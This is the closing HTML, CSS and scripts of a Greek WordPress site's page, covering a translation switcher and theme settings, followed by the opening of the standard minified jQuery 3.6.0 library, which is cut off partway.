.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23000000'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#0088ad}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #005f79;border-right:1px solid #005f79;border-bottom:1px solid #005f79;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('el|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('el|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('el|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('el|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ελληνικά" class="nturl selected"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a><a href="#" onclick="doGTranslate('el|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('el|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('el|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Türkçe" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Türkçe</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'el',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.eductorhhc.com/wp-content/uploads/fusion-styles/89bbf9aa285827cd783cf4c61d452582.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 945px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 1105px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='fb-max-2c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eductorhhc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>







<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf"}};
/* ]]> */
</script>










<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"left"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"none"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"44","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 ...","mobile_nav_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9 \u0391\u03b3\u03bf\u03c1\u03ce\u03bd","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>


<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>


				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.eductorhhc.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://www.eductorhhc.com/wp-content/cache/autoptimize/js/autoptimize_90d062a1b3d7fa068fc1e9dfe8b2009e.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eb45cf709284675891ea08f7a17312f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.96446084976196 seconds, on 13-01-26 2:31:57 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js
body_size: 44170
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new 